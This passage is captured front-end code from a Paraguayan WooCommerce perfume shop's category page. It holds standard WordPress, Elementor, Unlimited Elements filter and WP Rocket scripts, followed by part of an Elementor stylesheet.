var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7" id="wpforms-elementor-js"></script>

<!--   Unlimited Elements 1.5.131 Scripts --> 

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_ajax_search'>

/* Woo AJAX Search scripts: */ 

 
jQuery(document).ready(function(){
function uc_woocommerce_ajax_search_elementor_dcb52a7_start(){
			
    	  
  var objAjaxSearch = new UEAjaxSearch();
  objAjaxSearch.init("https://mannah.com.py/categoria-producto/perfumes/banana-republic/","uc_woocommerce_ajax_search_elementor_dcb52a7","https://mannah.com.py");
      
}if(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7").length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7")).length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_posts_search_filter'>

/* Search Filter scripts: */ 


function ucInitSearchFilter(objFilter){
  
  	var objInput = objFilter.find("input");
  	var objSearchBtn = objFilter.find(".uc-search-filter-btn");
    var objGrid;
  	var lastPhrase, isPhraseChanged, isSearchRequestSent; 
  	 	
  	objFilter.on("unselect_by_key", clearPhraseByKey);
    objFilter.on("clear_filter", clearFilter);
	
  	
    //clear filter if the key match
  	function clearPhraseByKey(event, key){
      	     
      	var newPhrase = objInput.val();
      	
      	key = decodeURIComponent(key);
      	
      	if(key.indexOf(newPhrase) > -1){
        	
          objInput.val("");
          
        } 		
          	
    }
  	
  
    //clear the filter
    function clearFilter(){
      
   	  objInput.val("");
      
    }
  	  
  
  	/**
    * check if phase is changed
    */
  	function checkPhrase(newPhrase, lastPhrase){
    
    	if(jQuery.trim(lastPhrase) == jQuery.trim(newPhrase))        
    	isPhraseChanged = false;
    
      	if(jQuery.trim(lastPhrase) != jQuery.trim(newPhrase))        
        isPhraseChanged = true;
    
    }
  
  	/**
    * update lastphrase value
    */
  	function onInputChange(){
    
      	lastPhrase = objInput.data('lastphrase'); 
      
    }
  
  	/**
    * conect to grid
    */
  	function findGrid(){
    
      if(!objGrid)
        objGrid = objFilter.data("grid");
        
      if(!objGrid)
        return(false);
    
    }
  
  	/**
    * refresh grid
    */
  	function doSearch(){
    
    	objGrid.trigger("uc_refresh");
    
    }
  
  	/**
    * difines when to do search
    */
  	function onKeyup(e){
    
    	findGrid();
      
      	if(e.keyCode == 13){
          
        	doSearch();
          
          	isSearchRequestSent = true;
          
          	return(false);
            
        }
      
      	if(e.keyCode != 13)
        isSearchRequestSent = false;
      
      	if(objSearchBtn.length)
        return(false);  
      
      	g_ucDynamicFilters.runWithTrashold(function(){    
         
          objInput.data('lastphrase', objInput.val());
          
          if(isSearchRequestSent == true)
          return(false);
          
          var newPhrase = objInput.val();
         
          checkPhrase(newPhrase, lastPhrase);
          
          if(isPhraseChanged == false)
       	  return(false);
          
          doSearch();
        
        }, 1000); 
    
    }
  
  	/**
    * on search button click
    */
  	function onSearchBtnClick(){
    	
      	findGrid();
      
      	doSearch();
    
    }
    
  	/**
    * init events
    */
    objInput.on("keyup", onKeyup);    
  	objInput.on("input", onInputChange);  
  	objSearchBtn.on("click", onSearchBtnClick);
  
}
 



jQuery(document).ready(function(){
function uc_posts_search_filter_elementor_05a6252_start(){
			
  	
   var objFilter = jQuery("#uc_posts_search_filter_elementor_05a6252");

   if(typeof ucInitSearchFilter != "undefined") 
   		ucInitSearchFilter(objFilter);
 
}if(jQuery("#uc_posts_search_filter_elementor_05a6252").length) uc_posts_search_filter_elementor_05a6252_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_posts_search_filter_elementor_05a6252")).length) uc_posts_search_filter_elementor_05a6252_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_ue_taxonomy_terms'>

/* Taxonomy Terms scripts: */ 



jQuery(document).ready(function(){
  jQuery("#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle").click(function(){
    jQuery("#uc_ue_taxonomy_terms_elementor_7dd4cea-container").toggle();
    jQuery("#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle .ue_taxonomy_toggle_icon_open").toggle();
    jQuery("#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle .ue_taxonomy_toggle_icon_close").toggle();
  });
});
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='script_4'>
/* Unlimited Elements Filters */ 
window.g_strFiltersData = '{\"platform\":\"elementor\",\"urlbase\":\"https:\\/\\/mannah.com.py\\/categoria-producto\\/perfumes\\/banana-republic\\/\",\"urlajax\":\"https:\\/\\/mannah.com.py\\/wp-admin\\/admin-ajax.php\",\"urlkeys\":{\"tax_sap\":\":\"},\"postid\":4991}';
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_ue_checkboxes_filter'>

/* Checkboxes Filter scripts: */ 



function ucCheckboxFilterTriggerRefresh(objFilter, isSelected){
  
  	if(!isSelected)
      var isSelected = false;
  
    var isRefresh = false;
    var objHidden = objFilter.find(".uc-item-hidden");

    var isSingleFilter = objFilter.data("singlefilter");

    if(isSelected == false && objHidden.length > 0 && isSingleFilter !== true)
      isRefresh = true;

    objFilter.trigger("uc_filter_change",{refresh:isRefresh});
}

 
function initUCCheckboxFilters(event, objParent){
  
    //init checkboxes
    var objCheckboxes = objParent.find(".uc-checkbox-filter__checkbox:not(.uc-selected .uc-checkbox-filter__checkbox)");
    objCheckboxes.prop("checked",false).attr("checked",false);
  	
    objParent.on("change",".uc-checkbox-filter__checkbox", function(event){
        
      	var objCheckbox = jQuery(this);
      
        var objFilter = objCheckbox.parents(".uc-checkbox-filter");
      
        var objParent = objCheckbox.parents(".ue_taxonomy_item");

        var isSelected = objCheckbox.is(":checked");
        if(isSelected == true)
          objParent.addClass("uc-selected");
        else
          objParent.removeClass("uc-selected");
      
      	objFilter.trigger("filter_state_update");
      
      	ucCheckboxFilterTriggerRefresh(objFilter, isSelected);
      
    });
    
}

function getUCCheckboxFilterData(event, responseData){
  
  	var objFilter = jQuery(this);
  	var operator = objFilter.data("operator");
    
  	var objCheckboxes = objFilter.find(".uc-checkbox-filter__checkbox:checked");
  	
    if(objCheckboxes.length == 0)
      return(null);
  
   var arrTerms = [];
   
   jQuery.each(objCheckboxes,function(index, checkbox){
     
     	var objItem = jQuery(checkbox).parents(".ue_taxonomy_item");
     	var itemData = g_ucDynamicFilters.getFilterElementData(objItem);
     
        arrTerms.push(itemData);
   });
  
   var objOutput = {};
   objOutput["terms"] = arrTerms;
  
   if(operator == "and")
   		objOutput["operator"] = "and";
  
   responseData.output = objOutput;
}
 
function onUCClearCheckboxFilter(){
  
	var objFilter = jQuery(this);
  	
  	var objCheckboxes = objFilter.find(".uc-checkbox-filter__checkbox");
    objCheckboxes.prop("checked",false).attr("checked",false);
  	
  	var objSelectedItems = objFilter.find(".uc-selected");
    objSelectedItems.removeClass("uc-selected");
  
    objFilter.trigger("filter_state_update");
}
 
 
/*
* if layout is accordion
*/
function onUCCheckboxFiltersAccordionButtonClick(layoutType, objAccordionText, objAccordionIcon, objAccordionContainer, hiddenClass, closeAccText, closeAccIconHtml, openAccText, OpenAccIconHtml){
    
  	if(layoutType != "accordion")
   		 return(false);  
  
    var objButton = jQuery(this);
    var calssActive = "ue-active";
  
    if(objAccordionContainer.hasClass(hiddenClass) == true){
      
      objAccordionContainer.removeClass(hiddenClass); 
      objAccordionText.text(closeAccText);
      objButton.addClass(calssActive);
      objAccordionIcon.html(closeAccIconHtml);
      
    }else{
      
      objAccordionContainer.addClass(hiddenClass);
      objAccordionText.text(openAccText);
      objButton.removeClass(calssActive);
      objAccordionIcon.html(OpenAccIconHtml);
      
    }
    
    if(objAccordionContainer.hasClass(hiddenClass) == false)
    objAccordionContainer.slideDown("fast");  
    else
    objAccordionContainer.slideUp("fast");
  
} 	 

function onUCCheckboxFilterUnselectByKey(event, key){
  	
  	var objFilter = jQuery(this);
    var objSelectedItems = objFilter.find(".ue_taxonomy_item.uc-selected");
	
  	if(objSelectedItems.length == 0)
      return(false);
  	
  	jQuery.each(objSelectedItems,function(index, item){
      	var objItem = jQuery(item);
      	var itemKey = g_ucDynamicFilters.getFilterItemKey(objItem);
      	
      	//unselect
      	if(itemKey == key){
            objItem.find(".uc-checkbox-filter__checkbox").prop("checked",false).attr("checked",false);
            objItem.removeClass("uc-selected");
          	objFilter.data("uc_norefresh", true);
          	return(false);
        }
      	      	
    });
  	
}
 


jQuery(document).ready(function(){
function uc_ue_checkboxes_filter_elementor_fc09b59_start(){
			

		var objFilter = jQuery("#uc_ue_checkboxes_filter_elementor_fc09b59");   
		
		objFilter.on("init_filter_type", initUCCheckboxFilters);
        objFilter.on("get_filter_data", getUCCheckboxFilterData);
        objFilter.on("clear_filter", onUCClearCheckboxFilter);
        objFilter.on("unselect_by_key", onUCCheckboxFilterUnselectByKey);
 		objFilter.on("init_filter", function(){
          	objFilter.trigger("filter_state_update");
          	objFilter.trigger("filter_html_init");
        });
 
 		objFilter.on("uc_ajax_reloaded",function(){
          	objFilter.trigger("filter_state_update");
          	objFilter.trigger("filter_html_init");
        });
  
        var objAccordionContainer, objAccordionButton, objAccordionText, objAccordionIcon;
 		
  
      
  		//see more/less button
  		
        objFilter.on("click",".ue-see-more-button",function(){
			          
            var objItems = objFilter.find(".ue_taxonomy_item:not(.uc-item-hidden)")
            objItems.removeClass("uc-hidden");  	
                    	
          	objFilter.find(".ue-see-more-button").addClass("uc-hidden");
          	objFilter.find(".ue-see-less-button").removeClass("uc-hidden");
        });
   
        objFilter.on("click",".ue-see-less-button",function(){
          
          	hideFilterItems();
          	
          	objFilter.find(".ue-see-more-button").removeClass("uc-hidden");
          	objFilter.find(".ue-see-less-button").addClass("uc-hidden");
        });
  		
   		function hideFilterItems(){
          
			var objSeeMoreButton = objFilter.find(".ue-see-more-button");
          	
            var showNumItems = objSeeMoreButton.data("term-num");
            var objVisibleFilterItems = objFilter.find(".ue_taxonomy_item:not(.uc-item-hidden)")
			
            var numItems = objVisibleFilterItems.length;
          	
          	if(numItems < showNumItems){
              	objSeeMoreButton.addClass("uc-hidden");
            	objVisibleFilterItems.removeClass("uc-hidden");  	
              	return(false);
            }
            	
            //show first showNumItems
            objVisibleFilterItems.each(function(index, item){

              var objItem = jQuery(this);
				
              if(index < showNumItems)
                  objItem.removeClass("uc-hidden");
               else
                  objItem.addClass("uc-hidden");
            });
        }
   
        objFilter.on("filter_html_init",function(){
          		hideFilterItems();
        });
          	
    
        
  
}if(jQuery("#uc_ue_checkboxes_filter_elementor_fc09b59").length) uc_ue_checkboxes_filter_elementor_fc09b59_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_ue_checkboxes_filter_elementor_fc09b59")).length) uc_ue_checkboxes_filter_elementor_fc09b59_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_ue_sort_filter'>

/* Sorting Filter scripts: */ 


function initUCSortFilters(event, objParent){
  	var selector = ".uc-sort-filter__select,.uc-sort-filter__select-dir";
  	var objSelects = objParent.find(selector);
  
  	jQuery.each(objSelects, function(index, select){
      	 
      	 var objSelect = jQuery(select);
      	
      	 var objFilter = objSelect.parents(".uc-sort-filter");
      	 var showDebug = objFilter.data("showdebug");
      
         var objQueryData = g_ucDynamicFilters.getFilterGridQueryData(objFilter);
		 
      	 var isWoo = g_ucDynamicFilters.getVal(objQueryData, "woo");
      	 var type = objSelect.data("type");
         var objWooFill = objFilter.find(".uc-sort-filter__woofill");
      
      	 if(type != "orderby")
           showDebug = false;
      
      	 if(objWooFill.length && type == "orderby"){
           
           if(isWoo === true)
              	objSelect.html(objWooFill.html());
            
            objWooFill.remove();
         }
      
        if(showDebug == true)
			console.log("Sort Filter: init filter value",objFilter);
      	 
         var initVal = objSelect.data("initval");	//auto, num_option
           
      	 switch(initVal){
           case "auto":
      	     var initVal = g_ucDynamicFilters.getVal(objQueryData, type,"default");
            
             if(showDebug == true)
                 console.log("auto value (from grid)",initVal,objQueryData);
             
           break;
           case "num_option":
           	 var numOption = Number("1")-1;
           	 initVal = objSelect.find("option:eq("+numOption+")").val();
          break;
        }
      	
      	var option = objSelect.find("option[value="+initVal+"]");
      
      	if(option.length)
          	objSelect.val(initVal);
      	else{
          console.log("sort filter error: option with value: "+initVal+" not found",objSelect);
        }
      
       if(showDebug == true)
         console.log("final value",initVal);
      
    });
  	
    objParent.on("change",selector, function(event){
        
        var objSelect = jQuery(this);
        var objFilter = objSelect.parents(".uc-sort-filter");
      
      	objFilter.trigger("uc_filter_change");
    });
    
}

function getUCCSortFilterData(event, responseData){
  
  var objFilter = jQuery(this);
  var objOutput = {};

  var objSelect = objFilter.find(".uc-sort-filter__select");
  
  if(objSelect.length){
  	var sortValue = objSelect.val();
  	objOutput["orderby"] = sortValue;
    
    if(sortValue == "meta"){
	  	objOutput["metaname"] = objSelect.data("metaname");
	  	objOutput["metatype"] = objSelect.data("metatype");      
    }
    
  }
  
  var objSelectDir = objFilter.find(".uc-sort-filter__select-dir");
  if(objSelectDir.length){
  	var dirValue = objSelectDir.val();
  	objOutput["orderdir"] = dirValue;
  }
  
  responseData.output = objOutput;
  
}
 
function onUCClearCSortFilter(){
	
  	var objFilter = jQuery(this);
  	objFilter.val("default");
}




jQuery(document).ready(function(){
function uc_ue_sort_filter_elementor_eab7391_start(){
			

		var objFilter = jQuery("#uc_ue_sort_filter_elementor_eab7391");
  	
 		if(typeof initUCSortFilters != "undefined"){

          objFilter.on("init_filter_type", initUCSortFilters);
          objFilter.on("get_filter_data", getUCCSortFilterData);
          objFilter.on("clear_filter", onUCClearCSortFilter);
        }
 
}if(jQuery("#uc_ue_sort_filter_elementor_eab7391").length) uc_ue_sort_filter_elementor_eab7391_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_ue_sort_filter_elementor_eab7391")).length) uc_ue_sort_filter_elementor_eab7391_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_active_filters'>

/* Active Filters scripts: */ 

jQuery(document).ready(function(){
function uc_active_filters_elementor_bdf42f3_start(){
			

  var objFilter = jQuery("#uc_active_filters_elementor_bdf42f3");
  var activeFilters = new ueActiveFiters();

  function onBeforeRefresh(event, arrActiveItems){

    var objGrid = jQuery(this);
    
    activeFilters.putfilterItemsInList(arrActiveItems);
	
  }

  objFilter.on("init_filter",function(){

      var objGrid = objFilter.data("grid");

      if(!objGrid)
        return(false);

      objGrid.on("update_active_filter_items", onBeforeRefresh);
    
      activeFilters.init("uc_active_filters_elementor_bdf42f3", objGrid);
    
  });


}if(jQuery("#uc_active_filters_elementor_bdf42f3").length) uc_active_filters_elementor_bdf42f3_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_active_filters_elementor_bdf42f3")).length) uc_active_filters_elementor_bdf42f3_start();});
});

			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_product_grid'>

/* Woo Product Grid scripts: */ 



jQuery(document).ready(function(){
  
    
  var objGrid = jQuery("#uc_woocommerce_product_grid_elementor_c8ae007");
  var inputCountSelector = ".uc-grid-count-buttons__number";
  //start count buttons	
   
  //end count buttons

      
   var objRemoteOptions = {
      class_items:"uc_post_grid_style_one_item",
      class_active:"ue-active-item",
      selector_item_trigger:null,
	  add_set_active_code:true,
    }; 	

    						objGrid.data("uc-remote-options", objRemoteOptions);
			
			objGrid.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objGrid]);
			  
 
});
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_query_summary_filter'>

/* Post Query Summary scripts: */ 

jQuery(document).ready(function(){
function uc_query_summary_filter_elementor_bdf0863_start(){
			

var objFilter = jQuery("#uc_query_summary_filter_elementor_bdf0863");

var isInited = false;

function onBeforeRefresh(){
  
  var loadingText = 'Cargando...';
  
  objFilter.text(loadingText);    
}

function updateSummary(){
  	
	var objGrid = objFilter.data("grid");
  	
  	if(!objGrid || objGrid.length == 0)
      return(false);
  
    if(isInited == false){
        isInited = true;
        objGrid.on("uc_before_ajax_refresh",onBeforeRefresh);
        objGrid.on("uc_ajax_refreshed",updateSummary);      
    }
  
    var queryData = objGrid.attr("querydata");
  
    var objData = jQuery.parseJSON(queryData);
  
    //update the data here: 
        
    var currentPageNum = objData.page;
	var totalPageNum = objData.num_pages;       
    
    var visiblePostNum = objData.count_posts;
	var totalPostNum = objData.total_posts;
  
    var placeHolderText = ' Mostrando %page% de %total_pages% páginas.';
  
    placeHolderText = placeHolderText.replace('%page%', currentPageNum);
    placeHolderText = placeHolderText.replace('%total_pages%', totalPageNum);   
  
  	placeHolderText = placeHolderText.replace('%num_posts%', visiblePostNum);
    placeHolderText = placeHolderText.replace('%total_posts%', totalPostNum); 
      	
  	objFilter.text(placeHolderText);  
}

objFilter.on("init_filter", updateSummary);

updateSummary();

}if(jQuery("#uc_query_summary_filter_elementor_bdf0863").length) uc_query_summary_filter_elementor_bdf0863_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_query_summary_filter_elementor_bdf0863")).length) uc_query_summary_filter_elementor_bdf0863_start();});
});

			
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mannah.com.py/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mannah.com.py/wp-includes/js/wp-emoji-loader.min.js
</script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["logo","lazyload-exclude","google.com\/maps","mapbox","slider","revslider"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_lcp_data = {"ajax_url":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"340bd9cf21","url":"https:\/\/mannah.com.py\/categoria-producto\/perfumes\/banana-republic","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769058996 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-5460.css?ver=1768479281
body_size: 2439
content:
.elementor-5460 .elementor-element.elementor-element-1f34803{--display:flex;}.elementor-5460 .elementor-element.elementor-element-231cc1c .woocommerce-breadcrumb{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-align:left;}.elementor-5460 .elementor-element.elementor-element-231cc1c .woocommerce-breadcrumb > a{color:var( --e-global-color-primary );}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-87bda80{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-5460 .elementor-element.elementor-element-5e227af{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-widget-ucaddon_posts_search_filter .uc-search-filter__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_posts_search_filter .uc-search-filter-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_posts_search_filter .uc-search-filter-btn{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter__input{background-color:var( --e-global-color-4c8640b );color:var( --e-global-color-secondary );border-radius:8px 8px 8px 8px;border-style:solid;border-color:var( --e-global-color-text );padding:11px 11px 11px 11px;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter-input-wrapper{gap:10px;}.elementor-5460 .elementor-element.elementor-element-05a6252 